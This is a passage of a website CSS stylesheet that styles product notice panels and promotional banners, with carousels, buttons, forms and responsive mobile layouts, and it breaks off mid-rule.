.pep-product-notices[data-type="2"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #8a8e99
}

.pep-product-notices .por-row[data-cols="2"] [class^=por-col-]:nth-child(n+3),
.pep-product-notices .por-row[data-cols="3"] [class^=por-col-]:nth-child(n+4) {
	margin-top: 12px
}

.pep-product-notices .notice-summary,
.pep-product-notices .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .notice-summary {
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-product-notices[data-type="2"] .notice-summary,
.pep-product-notices[data-type="3"] .notice-summary {
	line-height: 22px
}

.pep-product-notices[data-type="2"] a:hover .notice-summary,
.pep-product-notices[data-type="3"] a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-product-notices .por-label {
	margin-left: 8px
}

.pep-product-notices .notice-caption {
	display: inline-block;
	font-weight: 700;
	margin-right: 8px
}

.pep-product-notices[data-type="2"] .notice-caption,
.pep-product-notices[data-type="3"] .notice-caption {
	display: block;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-right: 0
}

.pep-product-notices[data-type="3"] .notice-caption {
	font-size: 0;
	line-height: 24px;
	margin-bottom: 4px
}

.pep-product-notices[data-type="3"] .notice-caption span:first-child {
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-product-notices[data-type="3"] .notice-caption * {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .por-carousel {
	display: none
}

.pep-product-notices.autoHeight [class^=por-col-]>a {
	text-align: left
}

.pep-product-notices.autoHeight .notice-caption,
.pep-product-notices.autoHeight .notice-summary {
	white-space: normal
}

@media (min-width:768px) {
	.pep-product-notices[data-type="2"] [class^=por-col-]>a {
		color: #252b3a
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-caption {
		color: var(--zdztxz)
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-product-notices:not([data-type="3"]) .por-row {
		display: none
	}

	.pep-product-notices .por-section-body {
		padding: 16px 15px
	}

	.pep-product-notices .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-product-notices .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-product-notices .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide>a+a {
		margin-top: 4px
	}

	.pep-product-notices .por-carousel-pagination {
		bottom: -6px
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide {
		text-align: left
	}

	.pep-product-notices[data-type="2"] .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-product-notices[data-type="2"] .notice-summary {
		font-size: 12px
	}

	.pep-product-notices[data-type="3"] .por-section-body {
		padding: 0 15px
	}

	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card:hover {
		background-color: transparent
	}

	.pep-product-notices[data-type="3"] .icon.pc {
		display: none
	}

	.pep-product-notices[data-type="3"] .icon.mb {
		display: inline-block
	}

	.pep-product-notices[data-type="3"].showBlock .por-container,
	.pep-product-notices[data-type="3"].showBlock .por-section-body {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row {
		margin-left: 0;
		margin-right: 0;
		padding: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .por-card {
		min-height: 52px;
		padding: 16px 10px 15px 34px !important
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .icon {
		left: 10px
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8+.por-col-sm-8 .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption {
		left: 50px;
		margin-left: 0;
		margin-top: 0;
		position: absolute;
		right: 10px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption span:first-child {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: normal
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(2n) .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(3) .por-card,
	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(4) .por-card {
		border-top: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-card {
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 15px 20px 15px 48px
	}

	.pep-product-notices[data-type="3"].showBlock .por-card.noIconMb {
		padding-left: 20px
	}

	.pep-product-notices[data-type="3"].showBlock .icon {
		left: 24px;
		position: absolute;
		top: 15px
	}

	.pep-product-notices[data-type="3"].showBlock .notice-caption {
		margin-left: 16px;
		margin-top: 2px;
		text-align: left
	}

	.pep-product-notices[data-type="3"] .por-carousel {
		display: none
	}

	.pep-product-notices[data-type="3"] .por-row {
		margin-left: -8px;
		margin-right: -8px;
		padding: 12px 0
	}

	.pep-product-notices[data-type="3"] [class^=por-col-] {
		padding-left: 8px;
		padding-right: 8px
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]>a {
		padding: 0;
		text-align: center
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
		width: 0
	}

	.pep-product-notices[data-type="3"] .icon {
		display: inline-block;
		height: 24px;
		position: static;
		width: 24px
	}

	.pep-product-notices[data-type="3"] .notice-caption {
		line-height: 18px;
		margin-bottom: 0;
		margin-top: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-product-notices[data-type="3"] .notice-caption span:first-child {
		font-size: 12px;
		font-weight: 400;
		max-width: 100% !important
	}

	.pep-product-notices[data-type="3"] .notice-caption span:nth-child(2),
	.pep-product-notices[data-type="3"] .notice-summary {
		display: none
	}
}









.pep-common-banner .mb {
	display: none !important
}

.pep-common-banner .por-countdown-container {
	margin-top: 32px;
	position: absolute;
	right: 0
}

.pep-common-banner .por-carousel.showView {
	overflow: visible
}

.pep-common-banner .por-carousel-slide>.pc {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .por-carousel-slide video {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center top;
	object-position: center top;
	width: 100%
}

.pep-common-banner .por-carousel-slide>.por-container {
	position: relative
}

.pep-common-banner .por-carousel-slide>.por-container>.mb {
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .prodoc-banner-main {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 0;
	height: 400px;
	justify-content: center;
	position: relative;
	width: 730px
}

.pep-common-banner .guiding-info {
	margin-bottom: 16px
}

.pep-common-banner .guiding-info * {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .guiding-info img {
	margin-right: 8px
}

.pep-common-banner .guiding-info span {
	margin-right: 8px;
	max-width: 200px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .guiding-info span.por-label {
	max-width: 128px
}

.pep-common-banner.domain-banner .guiding-info {
	margin-bottom: 12px
}

.pep-common-banner.domain-banner .guiding-info span {
	font-size: 24px;
	font-weight: 400;
	line-height: 36px;
	max-width: 100%;
	white-space: normal
}

.pep-common-banner .prodoc-banner-title {
	display: inline-block;
	max-width: calc(100% - 56px)
}

.pep-common-banner .prodoc-banner-title .por-text-title-t2 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-title.noPlayer {
	max-width: 100%
}

.pep-common-banner .por-player-btn {
	background: transparent;
	border: 1px solid #252b3a;
	color: #252b3a;
	cursor: pointer;
	display: inline-block;
	line-height: 38px;
	margin-left: 16px;
	position: relative;
	top: 5px;
	vertical-align: top
}

.pep-common-banner .por-player-btn:hover {
	opacity: .7
}

.pep-common-banner .banner-summary {
	font-weight: 400;
	margin-top: 12px
}

.pep-common-banner .banner-summary.hide {
	display: none !important
}

.pep-common-banner .prodoc-description {
	margin-top: 12px
}

.pep-common-banner .prodoc-description+.prodoc-description {
	margin-top: 8px
}

.pep-common-banner .prodoc-description.hide {
	display: none !important
}

.pep-common-banner .prodoc-description em {
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-description a {
	color: #526ecc;
	cursor: pointer;
	text-decoration: none;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .prodoc-description a:hover {
	text-decoration: underline
}

.pep-common-banner .prodoc-features {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-btnGroup {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-btnGroup .por-btn {
	margin-right: 16px
}

.pep-common-banner .banner-notice {
	font-size: 12px;
	line-height: 18px;
	margin-top: 16px
}

.pep-common-banner .banner-notice-item {
	font-size: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.pep-common-banner .banner-notice-item object,
.pep-common-banner .banner-notice-item p {
	display: inline-block;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap;
	width: calc(100% - 14px)
}

.pep-common-banner .banner-notice-item .before-line {
	border-top: 2px solid #8a8e99;
	margin-right: 8px;
	vertical-align: -1px;
	width: 6px
}

.pep-common-banner .banner-notice-item+.banner-notice-item {
	margin-top: 4px
}

.pep-common-banner .prodoc-banner-view {
	overflow: hidden;
	position: relative
}

.pep-common-banner .prodoc-banner-view:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: -10px;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: -10px
}

.pep-common-banner .prodoc-banner-view .por-container {
	position: relative
}

.pep-common-banner .prodoc-banner-view .por-section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pep-common-banner .prodoc-banner-about {
	padding: 56px 56px 56px 0;
	width: calc(100% - 373px)
}

.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-about.full-space {
	width: 100%
}

.pep-common-banner .por-row {
	margin-left: -16px;
	margin-right: -16px;
	margin-top: 56px
}

.pep-common-banner .por-row [class^=por-col-] {
	padding-left: 16px;
	padding-right: 16px;
	text-align: center
}

.pep-common-banner .por-row .caption {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .por-row .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	margin-top: 24px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.pep-common-banner .prodoc-banner-fun {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	background-color: hsla(0, 0%, 100%, .3);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: center;
	padding: 24px 32px;
	width: 373px
}

.pep-common-banner .prodoc-banner-fun:not(.show-form) .prodoc-banner-form {
	display: none
}

.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
	margin-bottom: 16px
}

.pep-common-banner .prodoc-banner-picks li {
	margin-top: 8px
}

.pep-common-banner .prodoc-banner-picks li .por-link-red {
	display: block;
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner .prodoc-banner-picks li .por-link-red em {
	color: #252b3a;
	font-style: normal;
	font-weight: 700
}

.pep-common-banner .prodoc-banner-picks li .por-link-red a,
.pep-common-banner .prodoc-banner-picks li .por-link-red p {
	display: inline
}

.pep-common-banner .prodoc-banner-cases .logo {
	height: 60px
}

.pep-common-banner .prodoc-banner-cases .logo img {
	height: 100%
}

.pep-common-banner .prodoc-banner-cases .por-text-title-t7:not(.witness) {
	font-weight: 400
}

.pep-common-banner .prodoc-banner-cases .description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 6;
	display: -webkit-box;
	line-height: 22px;
	margin-top: 16px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-cases .witness {
	margin-top: 24px
}

.pep-common-banner .prodoc-banner-advertisement .caption {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	display: -webkit-box;
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 12px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	display: -webkit-box;
	font-weight: 400;
	line-height: 22px;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner .prodoc-banner-advertisement .por-btn {
	margin-top: 20px
}

.pep-common-banner .prodoc-banner-form {
	position: relative
}

.pep-common-banner .prodoc-banner-form .caption {
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
	font-weight: 400;
	margin-bottom: 8px
}

.pep-common-banner .prodoc-banner-form .por-text-wrap {
	margin-bottom: 12px
}

.pep-common-banner .prodoc-banner-form .por-text-input {
	width: 100%
}

.pep-common-banner .prodoc-banner-form .por-btn {
	margin-top: 20px
}

.pep-common-banner.topic-banner .banner-summary,
.pep-common-banner.topic-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.topic-banner .prodoc-description.price,
.pep-common-banner.topic-banner .prodoc-description.price p {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-common-banner.domain-banner .por-carousel-slide,
.pep-common-banner.index-banner .por-carousel-slide {
	height: 530px
}

.pep-common-banner.domain-banner .prodoc-banner-main,
.pep-common-banner.index-banner .prodoc-banner-main {
	height: 480px
}

.pep-common-banner.domain-banner .por-text-title-t2,
.pep-common-banner.index-banner .por-text-title-t2 {
	font-size: 52px;
	line-height: 64px
}

.pep-common-banner.domain-banner .por-player-btn,
.pep-common-banner.index-banner .por-player-btn {
	top: 15px
}

.pep-common-banner.domain-banner .fillet-btn,
.pep-common-banner.index-banner .fillet-btn {
	border-radius: 24px;
	font-size: 16px;
	height: 48px;
	line-height: 48px;
	padding-left: 56px;
	padding-right: 56px
}

.pep-common-banner.domain-banner .fillet-btn:hover,
.pep-common-banner.index-banner .fillet-btn:hover {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #fff;
	font-weight: 700
}

.pep-common-banner.domain-banner .fillet-btn:first-child,
.pep-common-banner.index-banner .fillet-btn:first-child {
	background-color: #252b3a;
	color: #fff
}

.pep-common-banner.domain-banner .fillet-btn:first-child:hover,
.pep-common-banner.index-banner .fillet-btn:first-child:hover {
	background: #626262;
	border: 1px solid #626262
}

.pep-common-banner.second-banner .banner-summary,
.pep-common-banner.second-banner .prodoc-description {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-common-banner.second-banner .prodoc-banner-main {
	height: 350px
}

.pep-common-banner.second-banner .prodoc-banner-btnGroup {
	margin-top: 16px
}

.pep-common-banner .adContent-pc {
	background-color: transparent;
	left: 0;
	margin-top: -100px;
	position: absolute;
	right: 0;
	width: 100%
}

.pep-common-banner .adContent-pc:before {
	-webkit-backdrop-filter: blur(8px);
	backdrop-filter: blur(8px);
	background-color: hsla(0, 0%, 100%, .3);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.pep-common-banner .adContent-pc .por-row {
	margin: 0 -24px;
	padding-bottom: 24px;
	padding-top: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-] {
	padding-left: 24px;
	padding-right: 24px
}

.pep-common-banner .adContent-pc [class^=por-col-]+[class^=por-col-] a:before {
	background-color: #d8d8d8;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-common-banner .adContent-pc a {
	font-size: 0
}

.pep-common-banner .adContent-pc .notice-caption {
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 8px
}

.pep-common-banner .adContent-pc .por-label {
	margin-left: 8px
}

.pep-common-banner .adContent-pc .notice-summary,
.pep-common-banner .adContent-pc .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-common-banner .adContent-pc .notice-summary {
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-common-banner .adContent-pc a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-common-banner .adContent-pc .por-carousel {
	display: none
}

@media (min-width:768px) {
	.pep-common-banner .adContent-pc [class^=por-col-] a {
		color: #252b3a
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-caption {
		color: #2468f2
	}

	.pep-common-banner .adContent-pc [class^=por-col-] a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-common-banner .adContent-pc .por-row {
		display: none
	}

	.pep-common-banner .adContent-pc .por-section-body {
		padding: 16px 15px
	}

	.pep-common-banner .adContent-pc .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-pc .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-common-banner .adContent-pc .por-carousel-slide a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-pc .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-pc .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-pc .notice-summary {
		font-size: 12px
	}
}

.pep-common-banner.autoHeight .por-carousel-slide>.pc {
	background-size: auto auto;
	background-size: initial;
	overflow: hidden;
	text-align: center
}

.pep-common-banner.autoHeight .por-carousel-slide video {
	height: auto;
	-o-object-fit: none;
	object-fit: none;
	width: auto
}

.pep-common-banner.autoHeight .prodoc-banner-main {
	height: auto;
	min-height: 400px;
	padding: 56px 0
}

.pep-common-banner.autoHeight .banner-summary,
.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2,
.pep-common-banner.autoHeight .prodoc-description {
	display: block
}

.pep-common-banner.autoHeight .prodoc-description.price,
.pep-common-banner.autoHeight .prodoc-description.price p {
	white-space: normal
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
	margin-bottom: -16px;
	margin-right: -16px
}

.pep-common-banner.autoHeight .prodoc-banner-btnGroup .por-btn {
	height: auto;
	line-height: 22px;
	margin-bottom: 16px;
	max-width: 100%;
	padding-bottom: 8px;
	padding-top: 8px;
	white-space: normal
}

.pep-common-banner.autoHeight.domain-banner .por-carousel-slide,
.pep-common-banner.autoHeight.index-banner .por-carousel-slide {
	height: auto;
	min-height: 530px
}

.pep-common-banner.autoHeight.domain-banner .prodoc-banner-main,
.pep-common-banner.autoHeight.index-banner .prodoc-banner-main {
	height: auto;
	min-height: 480px
}

@media (min-width:768px) {
	.pep-common-banner.extend-space {
		margin-top: -48px
	}

	.pep-common-banner.extend-space .por-countdown-container {
		margin-top: 80px
	}

	.pep-common-banner.extend-space .prodoc-banner-main {
		padding-top: 48px
	}

	.pep-common-banner.showAd .prodoc-banner-main {
		padding-bottom: 100px
	}

	.pep-common-banner.showAd .por-carousel-pagination {
		bottom: 130px
	}
}

@media (max-width:767px) {
	.pep-common-banner .pc {
		display: none !important
	}

	.pep-common-banner .mb {
		display: -webkit-box !important
	}

	.pep-common-banner .por-countdown-container {
		display: none
	}

	.pep-common-banner .prodoc-banner-main {
		height: auto;
		padding-bottom: 32px;
		padding-top: 32px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-main.align-center {
		text-align: center
	}

	.pep-common-banner .prodoc-banner-content {
		max-width: 600px
	}

	.pep-common-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner .por-text-title-t2.pc {
		display: none
	}

	.pep-common-banner .por-text-title-t2.mb {
		display: -webkit-box
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description {
		margin-top: 8px !important
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-main .prodoc-description.mb {
		display: block;
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner.topic-banner .prodoc-description {
		-webkit-line-clamp: 10
	}

	.pep-common-banner.topic-banner .prodoc-description.price,
	.pep-common-banner.topic-banner .prodoc-description.price p {
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		display: -webkit-box;
		white-space: normal
	}

	.pep-common-banner .prodoc-banner-title {
		max-width: calc(100% - 32px)
	}

	.pep-common-banner .prodoc-banner-title .por-text-title-t2.mb {
		display: block
	}

	.pep-common-banner .por-player-btn {
		font-size: 12px;
		height: 24px;
		line-height: 22px;
		margin-left: 8px;
		padding-left: 2px;
		top: 2px;
		width: 24px
	}

	.pep-common-banner .prodoc-banner-btnGroup {
		margin-top: 16px
	}

	.pep-common-banner .prodoc-banner-btnGroup .por-btn {
		margin-right: 12px
	}

	.pep-common-banner .banner-notice,
	.pep-common-banner .prodoc-banner-btnGroup .por-btn:nth-child(n+3),
	.pep-common-banner .prodoc-banner-btnGroup.hidden-mb {
		display: none
	}

	.pep-common-banner .por-col-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.pep-common-banner .prodoc-banner-fun {
		background-color: #f5f5f6;
		display: block;
		float: none;
		height: auto;
		margin-top: 14px;
		padding: 16px 15px;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb>div:not(.prodoc-banner-form) {
		display: none
	}

	.pep-common-banner .prodoc-banner-fun.show-form-mb .prodoc-banner-form {
		display: block
	}

	.pep-common-banner .por-row {
		margin-left: -15px;
		margin-right: -15px;
		margin-top: 28px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(odd) {
		padding-left: 15px;
		padding-right: 12px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(2n) {
		padding-left: 12px;
		padding-right: 15px
	}

	.pep-common-banner .por-row [class^=por-col-]:nth-child(n+3) {
		margin-top: 24px
	}

	.pep-common-banner .por-row .por-text-title-t7 {
		display: inline-block;
		font-size: 12px;
		margin-top: 8px;
		vertical-align: middle
	}

	.pep-common-banner .por-container:nth-child(2) {
		background-color: #fff
	}

	.pep-common-banner .prodoc-banner-notices {
		background-image: none !important;
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 0 0 24px
	}

	.pep-common-banner .prodoc-banner-notices .por-text-title-t6 {
		font-size: 14px;
		margin-top: 24px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-common-banner .prodoc-banner-view {
		padding: 28px 0
	}

	.pep-common-banner .prodoc-banner-view:before {
		background-color: #fff;
		-webkit-filter: blur(0);
		filter: blur(0)
	}

	.pep-common-banner .prodoc-banner-about {
		min-height: auto;
		padding: 0;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-about .por-text-title-t3 {
		font-size: 18px;
		line-height: 22px;
		text-align: center
	}

	.pep-common-banner .prodoc-banner-cases .logo {
		height: 50px
	}

	.pep-common-banner .prodoc-banner-cases .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-cases .description,
	.pep-common-banner .prodoc-banner-cases .witness {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-picks {
		float: none;
		width: 100%
	}

	.pep-common-banner .prodoc-banner-picks .por-text-title-t3 {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-picks li {
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-picks li .por-link-red {
		font-size: 12px;
		line-height: 18px
	}

	.pep-common-banner .prodoc-banner-advertisement .caption {
		font-size: 18px;
		line-height: 22px;
		margin-bottom: 0
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.pc {
		display: none
	}

	.pep-common-banner .prodoc-banner-advertisement .caption.mb {
		display: block
	}

	.pep-common-banner .prodoc-banner-advertisement .por-text-title-t7 {
		font-size: 12px;
		margin-top: 4px
	}

	.pep-common-banner .prodoc-banner-advertisement .por-btn {
		margin-top: 12px
	}

	.pep-common-banner .prodoc-banner-form .caption {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.pep-common-banner .prodoc-banner-form .por-text-title-t7 {
		font-size: 12px
	}

	.pep-common-banner .prodoc-banner-form .por-text-wrap {
		margin-bottom: 8px
	}

	.pep-common-banner .prodoc-banner-form .por-btn {
		margin-top: 12px
	}

	.pep-common-banner.domain-banner .por-carousel-slide,
	.pep-common-banner.index-banner .por-carousel-slide {
		height: 350px
	}

	.pep-common-banner.domain-banner .por-carousel-slide>.por-container,
	.pep-common-banner.index-banner .por-carousel-slide>.por-container {
		position: static
	}

	.pep-common-banner.domain-banner .por-player-btn,
	.pep-common-banner.index-banner .por-player-btn {
		top: 5px;
		vertical-align: top
	}

	.pep-common-banner.domain-banner .prodoc-banner-main,
	.pep-common-banner.index-banner .prodoc-banner-main {
		height: 160px;
		padding-bottom: 32px;
		padding-top: 32px;
		text-align: center
	}

	.pep-common-banner.domain-banner .por-text-title-t2,
	.pep-common-banner.index-banner .por-text-title-t2 {
		font-size: 24px;
		line-height: 30px
	}

	.pep-common-banner.domain-banner .banner-summary,
	.pep-common-banner.index-banner .banner-summary {
		margin-top: 8px
	}

	.pep-common-banner.domain-banner .banner-summary.mb,
	.pep-common-banner.index-banner .banner-summary.mb {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.pep-common-banner.domain-banner .fillet-btn,
	.pep-common-banner.index-banner .fillet-btn {
		border-radius: 19px;
		font-size: 14px;
		height: 38px;
		line-height: 38px;
		padding-left: 42px;
		padding-right: 42px
	}

	.pep-common-banner.domain-banner .prodoc-banner-main {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		height: auto;
		justify-content: start;
		padding-top: 16px
	}

	.pep-common-banner.index-banner .guiding-info,
	.pep-common-banner.index-banner .prodoc-banner-btnGroup {
		display: none
	}

	.pep-common-banner.domain-banner .guiding-info {
		margin-bottom: 8px
	}

	.pep-common-banner.domain-banner .guiding-info span {
		font-size: 14px;
		line-height: 18px;
		max-width: 100%;
		white-space: normal
	}

	.pep-common-banner.second-banner .banner-summary,
	.pep-common-banner.second-banner .prodoc-description {
		-webkit-line-clamp: 2
	}

	.pep-common-banner.second-banner .por-carousel-slide,
	.pep-common-banner.second-banner .prodoc-banner-main {
		height: 200px
	}

	.pep-common-banner .adContent-pc {
		display: none
	}

	.pep-common-banner .adContent-mb {
		display: block
	}

	.pep-common-banner .adContent-mb .por-section-body {
		padding: 16px 0
	}

	.pep-common-banner .adContent-mb .por-carousel {
		padding-bottom: 20px
	}

	.pep-common-banner .adContent-mb .por-carousel-slide {
		font-size: 0;
		height: auto;
		text-align: center
	}

	.pep-common-banner .adContent-mb .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-common-banner .adContent-mb .por-carousel-pagination {
		bottom: -6px
	}

	.pep-common-banner .adContent-mb .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-common-banner .adContent-mb .notice-summary {
		display: inline-block;
		font-size: 12px;
		vertical-align: middle
	}

	.pep-common-banner .adContent-mb .por-label {
		margin-left: 8px
	}

	.pep-common-banner.autoHeight .por-carousel-slide>.por-container>.mb {
		background-size: auto auto;
		background-size: initial
	}

	.pep-common-banner.autoHeight .prodoc-banner-main {
		height: auto;
		min-height: 250px;
		padding-bottom: 32px;
		padding-top: 32px
	}

	.pep-common-banner.autoHeight .banner-summary,
	.pep-common-banner.autoHeight .prodoc-banner-title .por-text-title-t2.mb,
	.pep-common-banner.autoHeight .prodoc-description {
		display: block !important
	}

	.pep-common-banner.autoHeight .banner-summary.pc,
	.pep-common-banner.autoHeight .prodoc-description.pc {
		display: none !important
	}

	.pep-common-banner.autoHeight .prodoc-description.price,
	.pep-common-banner.autoHeight .prodoc-description.price p {
		white-space: normal
	}

	.pep-common-banner.autoHeight .prodoc-banner-btnGroup {
